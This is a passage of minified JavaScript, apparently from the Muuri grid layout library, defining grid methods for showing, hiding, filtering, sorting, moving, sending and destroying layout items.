this._isDestroyed?this:(this._setItemsVisibility(t,!0,i),this)},Mt.prototype.hide=function(t,i){return this._isDestroyed?this:(this._setItemsVisibility(t,!1,i),this)},Mt.prototype.filter=function(t,i){if(this._isDestroyed||!this._items.length)return this;var e,s,n=[],r=[],o="string"==typeof t,h="function"==typeof t,a=i||0,_=!0===a.instant,l=a.layout?a.layout:void 0===a.layout,d="function"==typeof a.onFinish?a.onFinish:null,f=-1,u=Et;if(d&&(u=function(){++f&&d(n.slice(0),r.slice(0))}),h||o)for(s=0;s<this._items.length;s++)e=this._items[s],(h?t(e):C(e._element,t))?n.push(e):r.push(e);return n.length?this.show(n,{instant:_,onFinish:u,layout:!1}):u(),r.length?this.hide(r,{instant:_,onFinish:u,layout:!1}):u(),(n.length||r.length)&&(this._hasListeners("filter")&&this._emit("filter",n.slice(0),r.slice(0)),l&&this.layout("instant"===l,"function"==typeof l?l:void 0)),this},Mt.prototype.sort=function(){var t,e,s,n;function r(t){for(var i={},e=0;e<t.length;e++)i[t[e]._id]=e;return i}function o(t,i){var s=n[t._id],r=n[i._id];return e?r-s:s-r}function h(i,h){for(var a,_,l,d,f=0,u=0;u<t.length;u++)if(a=t[u][0],_=t[u][1],l=(i._sortData?i:i._refreshSortData())._sortData[a],d=(h._sortData?h:h._refreshSortData())._sortData[a],f="desc"===_||!_&&e?d<l?-1:d>l?1:0:l<d?-1:l>d?1:0)return f;return f||(n||(n=r(s)),f=o(i,h)),f}function a(i,h){var a=t(i,h);return e&&a&&(a=-a),a||(n||(n=r(s)),o(i,h))}return function(r,o){if(this._isDestroyed||this._items.length<2)return this;var _,l=this._items,d=o||0,f=d.layout?d.layout:void 0===d.layout;if(t=r,e=!!d.descending,s=l.slice(0),n=null,"function"==typeof t)l.sort(a);else if("string"==typeof t)t=r.trim().split(" ").map(function(t){return t.split(":")}),l.sort(h);else{if(!Array.isArray(t))return this;if(t.length!==l.length)throw new Error("["+i+"] sort reference items do not match with grid items.");for(_=0;_<l.length;_++){if(t.indexOf(l[_])<0)throw new Error("["+i+"] sort reference items do not match with grid items.");l[_]=t[_]}e&&l.reverse()}return this._hasListeners("sort")&&this._emit("sort",l.slice(0),s),f&&this.layout("instant"===f,"function"==typeof f?f:void 0),this}}(),Mt.prototype.move=function(t,i,e){if(this._isDestroyed||this._items.length<2)return this;var s,n,r=this._items,o=e||0,h=o.layout?o.layout:void 0===o.layout,a="swap"===o.action,_=a?"swap":"move",l=this._getItem(t),d=this._getItem(i);return l&&d&&l!==d&&(s=r.indexOf(l),n=r.indexOf(d),a?M(r,s,n):E(r,s,n),this._hasListeners("move")&&this._emit("move",{item:l,fromIndex:s,toIndex:n,action:_}),h&&this.layout("instant"===h,"function"==typeof h?h:void 0)),this},Mt.prototype.send=function(t,i,e,s){if(this._isDestroyed||i._isDestroyed||this===i)return this;if(!(t=this._getItem(t)))return this;var n=s||0,r=n.appendTo||document.body,o=n.layoutSender?n.layoutSender:void 0===n.layoutSender,h=n.layoutReceiver?n.layoutReceiver:void 0===n.layoutReceiver;return t._migrate.start(i,e,r),t._migrate._isActive&&t._isActive&&(o&&this.layout("instant"===o,"function"==typeof o?o:void 0),h&&i.layout("instant"===h,"function"==typeof h?h:void 0)),this},Mt.prototype.destroy=function(t){if(this._isDestroyed)return this;var i,s=this._element,n=this._items.slice(0);for(this._resizeHandler&&window.removeEventListener("resize",this._resizeHandler),i=0;i<n.length;i++)n[i]._destroy(t);return K(s,this._settings.containerClass),s.style.height="",s.style.width="",this._emit("destroy"),this._emitter.destroy(),e[this._id]=void 0,this._isDestroyed=!0,this},Mt.prototype._getItem=function(t){if(this._isDestroyed||!t&&0!==t)return null;if("number"==typeof t)return this._items[t>-1?t:this._items.length+t]||null;if(t instanceof St)return t._gridId===this._id?t:null;for(var i=0;i<this._items.length;i++)if(this._items[i]._element===t)return this._items[i];return null},Mt.prototype._updateLayout=function(){var t,i,e,s,n=this._layout,r=this._settings.layout;for(++n.id,n.items.length=0,s=0;s<this._items.length;s++)this._items[s]._isActive&&n.items.push(this._items[s]);return this._refreshDimensions(),t=this._width-this._borderLeft-this._borderRight,i=this._height-this._borderTop-this._borderBottom,e="function"==typeof r?r(n.items,t,i):Lt.getLayout(n.items,t,i,n.slots,r),n.slots=e.slots,n.setWidth=Boolean(e.setWidth),n.setHeight=Boolean(e.setHeight),n.width=e.width,n.height=e.height,n},Mt.prototype._emit=function(){this._isDestroyed||this._emitter.emit.apply(this._emitter,arguments)},Mt.prototype._hasListeners=function(t){var i=this._emitter._events[t];return!(!i||!i.length)},Mt.prototype._updateBoundingRect=function(){var t=this._element.getBoundingClientRect();this._width=t.width,this._height=t.height,this._left=t.left,this._top=t.top},Mt.prototype._updateBorders=function(t,i,e,s){var n=this._element;t&&(this._borderLeft=k(n,"border-left-width")),i&&(this._borderRight=k(n,"border-right-width")),e&&(this._borderTop=k(n,"border-top-width")),s&&(this._borderBottom=k(n,"border-bottom-width"))},Mt.prototype._refreshDimensions=function(){this._updateBoundingRect(),this._updateBorders(1,1,1,1)},Mt.prototype._setItemsVisibility=function(t,i,e){var s,n,r=this,o=this.getItems(t),h=e||0,a=!0===h.instant,_=h.onFinish,l=h.layout?h.layout:void 0===h.layout,d=o.length,f=i?"showStart":"hideStart",u=i?"showEnd":"hideEnd",c=i?"show":"hide",p=!1,m=[],g=[];if(d){for(this._hasListeners(f)&&this._emit(f,o.slice(0)),n=0;n<o.length;n++)s=o[n],(i&&!s._isActive||!i&&s._isActive)&&(p=!0),i&&!s._isActive&&(s._layout._skipNextAnimation=!0),i&&s._visibility._isHidden&&g.push(s),s._visibility[c](a,function(t,i){t||m.push(i),--d<1&&("function"==typeof _&&_(m.slice(0)),r._hasListeners(u)&&r._emit(u,m.slice(0)))});g.length&&this.refreshItems(g),p&&l&&this.layout("instant"===l,"function"==typeof l?l:void 0)}else"function"==typeof _&&_(o)},Mt});